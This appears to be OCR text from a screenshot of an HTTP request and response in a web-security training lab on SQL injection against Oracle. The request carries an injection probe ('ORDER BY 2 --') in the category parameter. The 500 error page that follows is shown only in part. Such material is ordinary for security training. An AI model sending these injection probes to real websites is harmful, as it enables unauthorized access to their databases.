 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+ORDER+BY+2+-- HTTP/2
2 Host: 0aac002d04eaf458801212a90044002d.web-security-academy.net
3 Cookie: session=Bb33dnHvrkDyQu3li50EC1yS8rzkOYCk
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aac002d04eaf458801212a90044002d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2391
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, listing the database contents on Oracle
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-lis
ting-database-contents-oracle'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>